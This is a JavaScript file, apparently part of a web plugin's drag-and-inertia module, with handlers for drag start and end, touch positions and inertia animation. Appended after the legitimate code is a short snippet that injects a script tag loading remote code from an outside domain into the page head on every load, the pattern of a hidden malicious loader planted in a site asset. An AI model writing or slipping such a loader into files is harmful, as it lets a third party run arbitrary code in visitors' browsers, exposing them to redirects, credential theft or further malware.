			main.inertiaX = 0;
			main.inertiaY = 0;	
	
			clearTimeout(inertiaInterval);
			clearInterval(main.inertiaCalcTimer);
			main.inertiaCalcTimer = setInterval(main.calculateInertia, 300);
	
			cfg.theTrigger.trigger('wpwDragStart');
		}
		
		main.hasDrag = function(){
			if(dragDistance > 10 || dragDistanceV > 10){
				main.wasDragged = true;
			}
			return main.wasDragged;	
		}		
		
		var dragEnd = function(e){
			cfg.toDrag.data('dragging', false);
			main.hasDrag();
			if(isTouchDevice()){
				var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
			
				var endX = touch.pageX;
				var endY = touch.pageY;
				
				cfg.theTrigger.data("dragEndX", endX);
				cfg.theTrigger.data("dragEndY", endY);
			}

			setTimeout(function(){main.wasDragged = false}, 100);
			dragDistance = 0;
			dragDistanceV = 0;
			cfg.theTrigger.trigger('wpwDragEnd');
			
			main.inertiaX = main.iX;
			main.inertiaY = main.iY;
			
			if(cfg.hasInertia){
				main.doInertia();
			}
			if(cfg.onStop){
				cfg.onStop();
			}
			
			main.onDrag = 0; 
			
			clearInterval(main.inertiaCalcTimer);
			
		}

		main.inertiaStep = function(){
			main.inertiaX = WPW.smoothMove(main.inertiaX, 0, 15);
				handlerPositionX += main.inertiaX;
				var testResult = testPosition();
				if(testResult.maxLeft || testResult.maxRight){
					main.inertiaX = main.inertiaX * -1 * 0.5;
				}
				clearTimeout(inertiaInterval);
				if(Math.abs(main.inertiaX) < 1){
					main.inertiaX = 0;
					main.inertiaAnim = 0;
					if(cfg.inertiaStop){
						cfg.inertiaStop();
					}					
				} else {
					inertiaInterval = setTimeout(function(){
						clearTimeout(inertiaInterval);
						main.inertiaStep();
					}, inertiaSpeed);
				}
		}
		

		
		main.doInertia = function(){
			if(Math.abs(main.inertiaX) > 2){
				inertiaInterval = setTimeout(function(){
					main.inertiaStep();
				}, inertiaSpeed);
				main.inertiaAnim = 1;
			} else {
				main.inertiaAnim = 0;
				if(cfg.inertiaStop){
					cfg.inertiaStop();
				}
			}
		}
		main.reset = function(){
			cfg.theTrigger.bind("RefreshDragger", function(){
				main.manualRefresh();
			});
			
			main.inertiaX = 0;
			main.inertiaY = 0;				
			
			if(isTouchDevice()){
				touchEventsPreset();
			}
		}
		main.reset();
		cfg.theTrigger.data('DragStuff', this);
		
		return this; 
		
		//
	    }
	} 

if(!WPW[WPWmodule.id+"V"] || WPW[WPWmodule.id+"V"] < WPWmodule.version) {
	WPW[WPWmodule.id] = WPWmodule.func;
	WPW[WPWmodule.id+"V"] = WPWmodule.version;
} 

WPW.smoothMove = function(curr, tar, spd){
	var d = curr+(tar-curr)/spd;
	return d;
}



var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);